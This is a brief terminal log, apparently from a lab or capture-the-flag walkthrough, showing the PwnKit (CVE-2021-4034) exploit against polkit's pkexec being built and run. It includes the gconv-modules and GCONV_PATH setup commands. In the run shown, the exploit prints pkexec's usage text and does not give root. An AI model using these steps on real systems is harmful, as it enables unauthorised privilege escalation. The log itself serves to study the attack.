 app@ubuntu:~/gerapy/CVE-2021-4034$ make
make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
app@ubuntu:~/gerapy/CVE-2021-4034$ ./cve-2021-4034
./cve-2021-4034
GLib: Cannot convert message: Could not open converter from “UTF-8” to “PWNKIT”
pkexec --version |
       --help |
       --disable-internal-agent |
       [--user username] PROGRAM [ARGUMENTS...]

See the pkexec manual page for more details.